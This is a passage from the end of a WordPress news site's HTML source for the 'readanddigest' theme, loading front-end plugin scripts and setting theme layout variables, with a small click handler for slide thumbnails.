var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>